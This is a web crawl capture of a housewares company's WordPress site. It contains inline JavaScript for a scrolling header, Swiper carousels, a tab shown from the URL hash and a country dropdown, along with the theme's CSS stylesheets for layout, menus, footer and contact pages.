<script src="https://appollohouseware.com/wp-content/themes/appollogroup/js/custom-script.js?ver=1.2.1.1670666760" id="custom-scripts-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js?ver=5.3.0" id="bootstrap-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.8","configurations":["main"],"ajax_url":"https:\/\/appollohouseware.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/appollohouseware.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","menu-product-category":"Product Category","menu-sub-category":"Sub Category"}};
</script>
<script src="https://appollohouseware.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.8" id="ubermenu-js"></script>

</body>

</html>

<script>

const header = document.getElementById("wrapper-navbar");

window.addEventListener("scroll", () => {
    // Check if the window width is greater than or equal to 767 pixels
    if (window.innerWidth >= 767) {
        if (document.body.classList.contains("page-id-20")) {
            if (window.scrollY === 0) {
                header.style.backgroundColor = "transparent";
            } else {
                header.style.backgroundColor = "white";
            }
        }
    }
});




var swiperone = new Swiper(".swiperpro", {
        slidesPerView: 3,
		spaceBetween: 10,
      pagination: {
        el: ".paginations",
        clickable: true,
      },
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
      breakpoints: {
		"300": {
          slidesPerView: 1,
          spaceBetween: 10,
        },
        "600": {
          slidesPerView: 1,
          spaceBetween: 10,
        },
        "767": {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        "992": {
          slidesPerView: 3,
          spaceBetween: 30,
        },
       
	}
      });

	
document.addEventListener("DOMContentLoaded", function() {
  // Function to show the specified tab based on the URL hash
  function showTabFromHash() {
    var hash = window.location.hash;
    if (hash) {
      var tabId = hash.slice(1); // Remove the '#' character
      showTab(tabId);
      window.scrollTo(0, 0);
    }
  }

  function showTab(tabId) {
    var tab = new bootstrap.Tab(document.getElementById(tabId + "-tab"));
    tab.show();
  }

  showTabFromHash();

  window.addEventListener("hashchange", showTabFromHash);
});

	
	var countries = ["Afghanistan", "Albania", "Algeria", "Andorra", "Angola", "Antigua and Barbuda", "Argentina", "Armenia", "Australia", "Austria", "Azerbaijan",
  "Bahamas", "Bahrain", "Bangladesh", "Barbados", "Belarus", "Belgium", "Belize", "Benin", "Bhutan", "Bolivia", "Bosnia and Herzegovina", "Botswana", "Brazil", "Brunei", "Bulgaria", "Burkina Faso", "Burundi",
  "Cabo Verde", "Cambodia", "Cameroon", "Canada", "Central African Republic", "Chad", "Chile", "China", "Colombia", "Comoros", "Congo", "Costa Rica", "Cote d'Ivoire", "Croatia", "Cuba", "Cyprus", "Czechia",
  "Denmark", "Djibouti", "Dominica", "Dominican Republic",
  "Ecuador", "Egypt", "El Salvador", "Equatorial Guinea", "Eritrea", "Estonia", "Eswatini", "Ethiopia",
  "Fiji", "Finland", "France",
  "Gabon", "Gambia", "Georgia", "Germany", "Ghana", "Greece", "Grenada", "Guatemala", "Guinea", "Guinea-Bissau", "Guyana",
  "Haiti", "Honduras", "Hungary",
  "Iceland", "India", "Indonesia", "Iran", "Iraq", "Ireland", "Israel", "Italy",
  "Jamaica", "Japan", "Jordan",
  "Kazakhstan", "Kenya", "Kiribati", "Korea, North", "Korea, South", "Kosovo", "Kuwait", "Kyrgyzstan",
  "Laos", "Latvia", "Lebanon", "Lesotho", "Liberia", "Libya", "Liechtenstein", "Lithuania", "Luxembourg",
  "Madagascar", "Malawi", "Malaysia", "Maldives", "Mali", "Malta", "Marshall Islands", "Mauritania", "Mauritius", "Mexico", "Micronesia", "Moldova", "Monaco", "Mongolia", "Montenegro", "Morocco", "Mozambique", "Myanmar",
  "Namibia", "Nauru", "Nepal", "Netherlands", "New Zealand", "Nicaragua", "Niger", "Nigeria", "North Macedonia", "Norway",
  "Oman",
  "Pakistan", "Palau", "Palestine", "Panama", "Papua New Guinea", "Paraguay", "Peru", "Philippines", "Poland", "Portugal",
  "Qatar",
  "Romania", "Russia", "Rwanda",
  "Saint Kitts and Nevis", "Saint Lucia", "Saint Vincent and the Grenadines", "Samoa", "San Marino", "Sao Tome and Principe", "Saudi Arabia", "Senegal", "Serbia", "Seychelles", "Sierra Leone", "Singapore", "Slovakia", "Slovenia", "Solomon Islands", "Somalia", "South Africa", "South Sudan", "Spain", "Sri Lanka", "Sudan", "Suriname", "Sweden", "Switzerland", "Syria",
  "Taiwan", "Tajikistan", "Tanzania", "Thailand", "Timor-Leste", "Togo", "Tonga", "Trinidad and Tobago", "Tunisia", "Turkey", "Turkmenistan", "Tuvalu",
  "Uganda", "Ukraine", "United Arab Emirates", "United Kingdom", "United States", "Uruguay", "Uzbekistan",
  "Vanuatu", "Vatican City", "Venezuela", "Vietnam",
  "Yemen",
  "Zambia", "Zimbabwe"];


  // Get the select element by its ID
  var selectElement = document.getElementById("country");

  // Populate the options dynamically
  for (var i = 0; i < countries.length; i++) {
    var option = document.createElement("option");
    option.value = countries[i];
    option.text = countries[i];
    selectElement.add(option);
  }


	// const citiesByCountry = {
  //     USA: ["New York", "Los Angeles", "Chicago"],
  //     Canada: ["Toronto", "Vancouver", "Montreal"],
	// 	Pakistan:["karachi" , "hyderabad", "lahore"],
	// 	Iran:["kufa"]
  //   };

  //   function updateCities() {
  //     const countrySelect = document.getElementById("country");
  //     const citySelect = document.getElementById("city");

  //     citySelect.innerHTML = ''; 

  //     const selectedCountry = countrySelect.value;
  //     const cities = citiesByCountry[selectedCountry];

  //     cities.forEach(city => {
  //       const option = document.createElement("option");
  //       option.value = city;
  //       option.text = city;
  //       citySelect.appendChild(option);
  //     });
  //   }

  //   // Attach the event listener using JavaScript
  //   const countrySelect = document.getElementById("country");
  //   countrySelect.addEventListener("change", updateCities);

  //   // Initial population of cities based on the default selected country
  //   updateCities();
	
	
	





    //const header = document.getElementById("wrapper-navbar");

    //window.addEventListener("scroll", () => {
      //  if (document.body.classList.contains("page-id-20")) {
        //    if (window.scrollY === 0) {
          //      header.style.backgroundColor = "transparent";
            //} else {
              //  header.style.backgroundColor = "white";
            //}
        //}
    //});




	  var swiperabout = new Swiper(".mySwiper_about", {
      autoplay: {
        delay: 5500,
        disableOnInteraction: false,
      },
      pagination: {
        el: ".swiper-pagination",
      },
    });


    
</script>

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/generic-style.css?ver=1.2.1.1669188208
body_size: 1038
content:
/* @font-face {
    font-family: 'Montserrat-Bold';
    src: url('../assets/fonts/Montserrat-Bold.eot');
    src: url('../assets/fonts/Montserrat-Bold.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Montserrat-Bold.woff2') format('woff2'), url('../assets/fonts/Montserrat-Bold.woff') format('woff'), url('../assets/fonts/Montserrat-Bold.ttf') format('truetype'), url('../assets/fonts/Montserrat-Bold.svg#Montserrat-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat-Regular';
    src: url('../assets/fonts/Montserrat-Regular.eot');
    src: url('../assets/fonts/Montserrat-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Montserrat-Regular.woff2') format('woff2'), url('../assets/fonts/Montserrat-Regular.woff') format('woff'), url('../assets/fonts/Montserrat-Regular.ttf') format('truetype'), url('../assets/fonts/Montserrat-Regular.svg#Montserrat-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins-Regular';
    src: url('../assets/fonts/Poppins-Regular.eot');
    src: url('../assets/fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Poppins-Regular.woff2') format('woff2'), url('../assets/fonts/Poppins-Regular.woff') format('woff'), url('../assets/fonts/Poppins-Regular.ttf') format('truetype'), url('../assets/fonts/Poppins-Regular.svg#Poppins-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto-Light';
    src: url('../assets/fonts/Roboto-Light.eot');
    src: url('../assets/fonts/Roboto-Light.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Roboto-Light.woff2') format('woff2'), url('../assets/fonts/Roboto-Light.woff') format('woff'), url('../assets/fonts/Roboto-Light.ttf') format('truetype'), url('../assets/fonts/Roboto-Light.svg#Roboto-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto-Regular';
    src: url('../assets/fonts/Roboto-Regular.eot');
    src: url('../assets/fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/Roboto-Regular.woff2') format('woff2'), url('../assets/fonts/Roboto-Regular.woff') format('woff'), url('../assets/fonts/Roboto-Regular.ttf') format('truetype'), url('../assets/fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'WorkSans-Bold';
    src: url('../assets/fonts/WorkSans-Bold.eot');
    src: url('../assets/fonts/WorkSans-Bold.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/WorkSans-Bold.woff2') format('woff2'), url('../assets/fonts/WorkSans-Bold.woff') format('woff'), url('../assets/fonts/WorkSans-Bold.ttf') format('truetype'), url('../assets/fonts/WorkSans-Bold.svg#WorkSans-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'WorkSans-Regular';
    src: url('../assets/fonts/WorkSans-Regular.eot');
    src: url('../assets/fonts/WorkSans-Regular.eot?#iefix') format('embedded-opentype'), url('../assets/fonts/WorkSans-Regular.woff2') format('woff2'), url('../assets/fonts/WorkSans-Regular.woff') format('woff'), url('../assets/fonts/WorkSans-Regular.ttf') format('truetype'), url('../assets/fonts/WorkSans-Regular.svg#WorkSans-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

.montserrat-bold {
    font-family: 'Montserrat-Bold';
}

.montserrat-regular {
    font-family: 'Montserrat-Regular';
}

.poppins-regular {
    font-family: 'Poppins-Regular';
}

.roboto-light {
    font-family: 'Roboto-Light';
}

.roboto-regular {
    font-family: 'Roboto-Regular';
}

.workSans-bold {
    font-family: 'WorkSans-Bold';
}

.workSans-regular {
    font-family: 'WorkSans-Regular';
}

.text_upper {
    text-transform: uppercase;
} */


/* generic style */

/* h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'WorkSans-Bold';
    margin-bottom: 0;
} */


/** General Css **/

/* .entry-header {
    display: none;
}

.wrapper {
    padding: 0 !important;
    padding-top: 0px !important;
}

*,
body,
html {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

*:focus {
    outline: unset !important;
    box-shadow: unset !important;
}

body {
    font-size: 1em;
    font-family: 'Roboto-Regular';
}

button,
input {
    outline: 0 !important;
}

input[type="submit"]:hover {
    background-color: unset !important;
}

div:focus {
    border: none !important;
}

a {
    color: unset !important;
    outline: none !important;
    text-decoration: none !important;
}

p {
    font-family: 'Roboto-Regular';
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 0;
}

a:focus {
    border: none !important;
}

.row {
    margin: 0 !important;
}

.container {
    padding: 0;
} */


/* 404 svg page Start*/
/* svg#ek0UogiIVED1 {
    width: 100%;
    margin: 0 auto;
    display: block;
}

.error_content p {
    color: #64657A;
    font-family: 'Poppins-Regular';
    font-size: 23px;
    opacity: 0.75;
}

.error_content h1 {
    font-family: 'WorkSans-Bold';
    font-weight: bold;
    font-size: 50px;
    text-transform: uppercase;
    color: #272931;
}

.error_content strong {
    letter-spacing: 2px;
    font-family: 'WorkSans-Bold';
} */


/* 404 svg page End */

/* .container{width:1366px;} */

/* .no-margin {
    margin: 0;
}

.no-padding {
    padding: 0;
}

.displayNone {
    display: none;
}

.pointer {
    cursor: pointer;
} */

/** Composer Css **/

/* .vc_row-fluid {
    left: 0 !important;
    width: 100% !important;
}

.wpb_content_element {
    margin-bottom: 0 !important;
}

.vc_row {
    margin-left: auto !important;
    margin-right: auto !important;
}

.vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.vc_column_container>.vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0 !important;
}

.vc_col-has-fill>.vc_column-inner {
    padding-top: 0 !important;
}

.fullImage.wpb_single_image .vc_figure {
    display: block !important;
}

.fullImage.wpb_single_image .vc_single_image-wrapper {
    display: block !important;
}

.fullImage.wpb_single_image img {
    width: 100% !important;
}

.fullImage.wpb_single_image .vc_figure {
    display: block !important;
}

.aligncenter.size-full {
    width: 100%;
}

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner {
    padding-top: 0 !important;
}

.wpb_single_image img {
    width: 100%;
} */

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/style.css?ver=1.2.1.1704092585
body_size: 10096
content:
/* @font-face {
    font-family: 'Montserrat';
    src: url('Montserrat-Regular.eot');
    src: url('../fonts/Montserrat-Regular/Montserrat-Regular.eot') format('embedded-opentype'), url('../fonts/Montserrat-Regular/fontawesome-webfont.woff2') format('woff2'), url('../fonts/Montserrat-Regular/fontawesome-webfont.woff') format('woff'), url('../fonts/Montserrat-Regular/fontawesome-webfont.ttf') format('truetype'), url('../fonts/Montserrat-Regular/fontawesome-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Montserrat';
    src: url('Montserrat-Bold.eot');
    src: url('../fonts/Montserrat-Bold/Montserrat-Bold.eot') format('embedded-opentype'), url('../fonts/Montserrat-Bold/Montserrat-Bold.woff2') format('woff2'), url('../fonts/Montserrat-Bold/Montserrat-Bold.woff') format('woff'), url('../fonts/Montserrat-Bold/Montserrat-Bold.ttf') format('truetype'), url('../fonts/Montserrat-Bold/Montserrat-Bold.svg') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('Roboto-Bold.eot');
    src: url('../fonts/Roboto-Bold/Roboto-Bold.eot') format('embedded-opentype'), url('../fonts/Roboto-Bold/Roboto-Bold.woff2') format('woff2'), url('../fonts/Roboto-Bold/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold/Roboto-Bold.ttf') format('truetype'), url('../fonts/Roboto-Bold/Roboto-Bold.svg') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
} */


@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');
.row.navbar_row{
    width: 100%;
}
#main-menu{
    margin: 0 auto !important;
}
.navbar-toggler{
    position: absolute;
    right: 10px;
    top: 10px;
}

*{
    margin: 0px;
    padding: 0px;
}
body{
    color: #0E0E0E !important;
    padding: 0 !important;
    margin: 0 !important;
    font-family: 'Montserrat',sans-serif;
    width: 100%;
    height: 100%;
    overflow-y: inherit !important;
}image.png
h1,h2,h3,h4,h5,h6{
    font-family: 'Montserrat' , sans-serif;
    font-weight: 600 !important;
}
ul, li, a{
    font-family: 'Montserrat' , sans-serif;
}
p{
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 400 !important;
}
button{
    font-weight: 900 !important;
}
/*header container*/
/*  .container {
    width: 85% !important;
    max-width: 85% !important;
} */
/* HEADER CSS START */
.modal-mid-menu {
    padding-top: 3em;
    padding-left: 8em;
    border-right: 3px solid #D9D9D980;
    padding-right: 8em;
}
/* .modal-right-menu ul{
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin-bottom: 2em;
} */
/* .modal-right-menu ul li{
    width: 33.33%;
    max-width: 33.33%;
} */
.custom_chooseoption .wpcf7-form-control-wrap input{
	padding: 0.375rem 0.75rem !important;
	    background-color: transparent!important;
}
.modal-right-menu {
    padding-left: 8em;
    padding-top: 3em;
    padding-bottom: 2em;
}
.modal-backdrop{
    z-index: 99 !important;
}
.modal-backdrop.show {
    opacity: 0;
}
.modal-body ul {
    list-style-type: none;
    padding-left: 0;
}
.modal-body {
    display: flex;
    justify-content: center;
    padding: 1rem 0 0rem 0;
}
.modal-body a {
    color: #0E0E0E;
    font-size: 14px;
    letter-spacing: 2px;
    text-decoration: none;
    font-weight: bold;
}
li#menu-item-362, li#menu-item-365 {
    padding-right: 2em;
}
li#menu-item-363, li#menu-item-366 {
    padding-right: 3em;
}
.modal-left-menu {
    border-left: 3px solid #D9D9D980;
    border-right: 3px solid #D9D9D980;
    padding: 3em 8em 0 8em;
}
.modalWrapper #modalMenu {
    display: none;
}
.modalWrapper #aboutModalMenu {
    display: none;
}
.modalWrapper .modal{
    top: unset !important;
    padding: 0 !important;
}
.modal-content {
    background: #FDFDFD;
    border-top: 2px solid #D9D9D980;
    border-radius: 0;
    top: 6px;
}
/* .modal-body h3 {
    font-weight: 500;
    font-size: 16px;
    letter-spacing: 0.05em;
    color: #0E0E0E;
    margin-bottom: 26px;
} */
.modal-content h3 {
    font-size: 26px;
    letter-spacing: 0.05em;
    color: #0E0E0E;
    /* margin: 9px 0; */
    margin-top: 20px;
    margin-bottom: 0;
}
.modal-dialog.modal-xl {
    width: 100% !important;
    max-width: 100% !important;
}
.menu-item-324 .dropdown-menu.show {
    display: none;
}
.menu-item-354 .dropdown-menu.show {
    display: none;
}
.modal-body li {
    margin-bottom: 12px;
}
button.modal-btn {
    font-size: 12px;
    /* line-height: 14px; */
    letter-spacing: 0.01em;
    color: #0E0E0E;
    background: #D9D9D6;
    padding: 15px 25px;
    border: 1px solid #d9d9d6;
}
.dropdown-menu{
    min-width: 8rem;
}
#wrapper-navbar{
    z-index: 999;
    position: fixed !important;
    top: 0;
    width: 100%;
}
.btn-primary.focus, .btn-primary:focus{
    box-shadow: none !important;
}
.navbar{
    padding: 0 !important;
}
header#wrapper-navbar {
    background: #FDFDFD;
}
.header_mid_col .nav-link, .dropdown-item, ul.dropdown-menu.show a {
    font-weight: bolder !important;
    font-size: 12px !important;
   /* line-height: 15px !important;
    */
    display: flex;
    align-items: center;
    color: #0E0E0E;
    padding: 10px 16px !important;
}
/* ul.dropdown-menu.show a{
    font-weight: bolder !important;
    font-size: 12px !important;
    color: #0E0E0E;
    padding: 10px 16px !important;
}
ul.dropdown-menu.show li {
    text-align: center;
} */
header.entry-header {
    display: none;
}
.wrapper {
    padding: 0 !important;
}
.dropdown-toggle::after{
    margin-left: 15px !important;
}
ul.dropdown-menu.show a {
    font-size: 12px;
    color: #0e0e0e;
    text-decoration: none;
}
ul.dropdown-menu.show {
    border-radius: 0;
    border: 2px solid #D9D9D6;
    padding: 10px 27px;
}
.righ-header {
    display: flex;
    justify-content: right;
    align-items: center;
}
button.catlogue-btn, .righ-header .dropdown-toggle {
    background: transparent !important;
    border: 2px solid #000 !important;
    padding: 15px 15px !important;
    font-weight: 600 !important;
    font-size: 12px !important;
   /* line-height: 14px !important;
    */
    display: flex !important;
    align-items: center !important;
    letter-spacing: 0.05em !important;
    border-radius: 0 !important;
    color: #0E0E0E !important;
}
.catelogue-logo-wrapper img {
    width: 60%;
}
.catelogue-logo-wrapper{
    max-width: 30% !important;
}
.catelogue-logo-wrapper {
    text-align: center;
}
.dropdown-toggle i {
    padding-right: 15px;
    font-size: 12px;
}
.show>.btn-primary.dropdown-toggle:focus {
    box-shadow: none !important;
}

/* raw html*/
/* .container .w-75 {
    width: 90% !important;
    max-width: 90% !important;
} */
.row {
    display: flex;
    justify-content: center;
    align-items: center;
}
/* IMG TEXT CSS START */
.img-text-wrapper {
    padding: 50px 0;
}
.left-title h2 {
    /* margin-bottom: 50px; */
    font-size: 38px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #000;
}
.left-desc p {
    font-size: 16px;
    margin-bottom: 40px;
    color: #5e5e5e;
    letter-spacing: 1px;
}
.left-btn .exp-klb {
    background: #161212;
    border: none;
    padding: 16px 26px;
    font-weight: 800;
    font-size: 11px;
    border: 1px solid #e3e3e3;
}
.right-img img {
    width: 100%;
}
.right-img {
    text-align: right;
}
.left-image {
    margin-bottom: 40px;
}
.left-image img {
    padding-right: 8px;
}
.imgLeft .right-img {
    text-align: left !important;
}
/* SLIDER CSS START */
.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
	bottom: 0px !important;
}
.swiper-pagination-bullet-active {
    background: #0E0E0E !important;
}
.swiper-pagination-bullet {
    width: 12px !important;
    height: 12px !important;
} 
.slider-wrapper {
    background: transparent;
    margin-bottom: 50px;
    margin-top: 6em;
}
.swiper-wrapper {
    height: auto ;
}
.swiper {
    width: 100%;
    height: 100%;
}
button.exp-klb {
    font-size: 12px;
   /* line-height: 14px;
    */
    letter-spacing: 0.01em;
    color: #fff;
    background: #0E0E0E;
    padding: 15px 25px;
    border: 1px solid #d9d9d6;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.bg-white {
    background-color: #fdfdfd;
    text-align: left;
    padding-left: 2em;
    padding-right: 2em !important;
    padding-top: 5em;
    padding-bottom: 5em;
}
.swiper-slide .row {
    display: flex;
    justify-content: center;
    align-items: center;
}
.slide-desc p {
    font-weight: 400 !important;
    font-size: 14px;
   /* line-height: 23px;
    */
    letter-spacing: 0.005em;
    color: #494A54;
    margin-top: 2.5em;
    margin-bottom: 2em;
}
.slide-title h2 {
    font-size: 25px;
   /* line-height: 44px;
    */
    font-weight: 700 !important;
    letter-spacing: 0em;
}
@media(max-width:992px){
    .slide-title h2{
        font-size:20px !important;
    }
}
.swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
/* SERVICES CSS START */
section.services-wrapper .row>* {
    width: auto !important;
}
.innov-title {
    margin-top: 1em;
}
.services-wrapper .justift-space-evenly {
    display: flex;
    justify-content: space-evenly;
    align-items: center;
}
.services-wrapper h6 {
    font-weight: 400;
    font-size: 16px;
   /* line-height: 40px;
    */
    letter-spacing: 0.05em;
    color: #494A54;
}
.services-wrapper h6 {
    font-weight: 400;
    font-size: 16px;
   /* line-height: 40px;
    */
    letter-spacing: 0.05em;
    color: #494A54;
    margin-bottom: 0;
}
.bg-gray {
    width: 6em;
    height: 6em;
    background: #6d6e71;
    border-radius: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-position: center;
}
.innov-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/inno.png);
}
.resp-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/responsiblity.png);
}
.realb-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/realiblity.png);
}
.qual-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/quality.png);
}
.cus-img {
    background-image: url(https://dcoders.agency/appollohouse/wp-content/uploads/2022/11/cust-service.png);
}
.service-title h2 {
    font-weight: 600;
    font-size: 35px;
   /* line-height: 43px;
    */
    letter-spacing: 0.02em;
    color: #494A54;
    margin-bottom: 2em;
    text-align: center;
}
section.services-wrapper {
    padding: 50px 0;
}
/* FOOTER CSS START */
#nav_menu-8 h3 {
    margin-bottom: 1px !important;
}
section.footer-wrapper {
    background: #f4f4f4;
    padding: 5em 0;
}
section.footer-wrapper .row {
    align-items: unset !important;
}
.footer-icons{
    display: flex;
    justify-content: space-evenly;
    align-items: center;
}
div#text-2 h3 {
    display: none;
}
div#custom_html-2 h3 {
    display: none;
}
.footer-icons i{
    width: 40px;
    height: 40px;
    border: 1px solid #000;
    border-radius: 100%;
    text-align: center;
    align-items: center;
    display: flex;
    justify-content: center;
    cursor: pointer;
}
#nav_menu-3.col-md-6 {
    flex: 0 0 100% !important;
    max-width: 100% !important;
}
.footer-wrapper .widget-title {
    font-weight: 600;
    font-size: 14px;
   /* line-height: 19px;
    */
    letter-spacing: 0.05em;
}
.footer-wrapper .mainTitle{
    margin-bottom: 10px;
}
@media(min-width:1300px){
    .footer-wrapper .widget-wrapper{
        justify-content: unset !important;   
   }
}
div#nav_menu-3 {
    padding-left: 2em !important;
}
div#nav_menu-4 {
    padding-left: 1em !important;
}
div#nav_menu-5 {
    padding-left: 0em !important;
}
div#nav_menu-7 {
    padding-left: 0em !important;
}
div#nav_menu-9{
    padding-left: 2rem !important;
}
.followUs h4 {
    padding-left: 12px;
}
.ourProduct h4{
    padding-left: 2rem;
}
.copy-right {
    font-weight: 400 !important;
    font-size: 12px;
   /* line-height: 14px;
    */
    letter-spacing: 0.05em;
    margin-bottom: 0 !important;
    margin-top: 1em;
}
.footer-logo {
    margin-top: 1.5em;
}
.mainTitle h4 {
    font-weight: 600;
    font-size: 14px;
   /* line-height: 19px;
    */
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
.footer-wrapper a {
    font-weight: 400;
    font-size: 14px;
   line-height: 30px;
   
    letter-spacing: 0.05em;
    color: #6D6E71;
   /* line-height: 30px !important;
    */
    text-transform: capitalize;
    text-decoration: none;
}
div#nav_menu-8 a {
    font-size: 14px;
    /* line-height: 19px; */
    letter-spacing: 0;
    line-height: 40px;
    color: #0E0E0E;
    font-weight: 600;
    text-transform: uppercase;
}
section.footer-wrapper ul {
    padding-left: 0 !important;
    list-style-type: none;
}
section.footer-wrapper .footer-widget {
    padding: 0 !important;
}
/* .footer-wrapper .container {
    width: 85% !important;
    max-width: 85% !important;
} */
/* CATEGORY CSS START */
.align_left .right-img {
    text-align: left;
}
.category-banner {
    width: 100%;
    max-width: 100%;
    /* padding: 0; */
    text-align: center;
}
.category-banner img {
    width: 100%;
    max-width: 100%;
}
.category-title {
    font-weight: 600;
    font-size: 35px;
   /* line-height: 43px;
    */
    letter-spacing: 0.02em;
    margin-top: 2em;
}
.category-desc {
    width: 36%;
    margin: 0 auto;
    font-weight: 400;
    font-size: 14px;
   /* line-height: 23px;
    */
    letter-spacing: 0.01em;
    color: #494A54;
    margin-top: 25px;
    margin-bottom: 50px;
}
.category-banner .col-sm-12 {
    padding: 0 !important;
}
/* ABOUT CSS START */
.about-hero {
    margin: 0 auto !important;
    padding-top: 1em;
    padding-left: 0;
    padding-right: 0;
}
.video-hero{
    margin: 0 auto !important;
    padding-left: 0;
    padding-right: 0;
}
.about-left-title {
    font-weight: 600;
    font-size: 16px;
   /* line-height: 26px;
    */
    letter-spacing: 0.05em;
    color: #0E0E0E;
}
.about-right-desc {
    font-weight: 400;
   /* line-height: 23px;
    */
    letter-spacing: 1px;
    color: #494A54;
    font-size: 16px;
    margin-bottom: 40px;
}
.casaware-img {
    padding-left: 15px;
    margin-top: 3em;
}
/* FAQ CSS START */
.faqWrapper {
    text-align: center;
    margin-bottom: 3em;
    padding: 0px 100px;
}
.faqWrapper .wpb_wrapper{
    width: 100%;
}
@media(max-width:767px){
	.banner_bg_home .swiper-slide img {
       display: block;
    margin: auto;
    width: auto;
    height: 100vh;
    object-fit: cover;
	object-position: -750px;
}
	.contactTitle{
		font-size:20px !important;
		padding:20px 20px 0px;
	}
	.contactDesc{
		font-size:16px;
		
	}
    .faqWrapper {
        text-align: center;
        margin-bottom: 3em;
        padding: 0px 20px;
    }
}
.faqBox .vc_toggle_title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    /* border-top: 1px solid #dfdfdf; */
    padding: 20px 30px;
}
.faqBox h4 {
    font-size: 16px;
    margin-bottom: 0;
}
.faqBox .vc_toggle_content{
    padding: 20px 30px;
}
.faqBox {
    width: 100%;
    /* margin: 0 auto !important; */
    background-color: #f5f5f5 !important;
}
.faqBox p {
    text-align: left;
    font-size: 14px;
    color: #000000;
    margin-bottom: 0 !important;
    padding: 20px 0;
    border-top: 1px solid #dfdfdf;
    /* border-bottom: 1px solid #dfdfdf; */
}
.faqBox .vc_toggle_content {
    margin: 0 !important;
}
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{
    height: 12px !important;
    width: 12px !important;
}
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after {
    border-color: #36648B !important;
    background: 0 0;
}
.faqTitle {
    margin-top: 80px;
    margin-bottom: 35px;
}
/* CONTACT PAGE CSS START */
.contactBgImage {
    height: 537px;
    background-repeat: no-repeat;
    width: 100% !important;
    max-width: 100% !important;
    background-position: top;
    background-size: cover;
}
.page-id-378 .vc_row {
    margin: 0 !important;
}
.page-id-378 .col-md {
    padding: 0 !important;
}
.contactDesc p {
    width: 36%;
    margin: 0 auto !important;
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0.01em;
    color: #494A54;
    margin-top: 25px;
    text-align: center;
}
/* h2.vc_custom_heading.contactTitle:after {
    content: ' ';
    font-size: 16px;
    background: red !important;
    margin-left: 11px;
    position: relative;
    width: 55px;
    display: block;
    height: 10px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    left: 10em;
    bottom: 22px;
} */
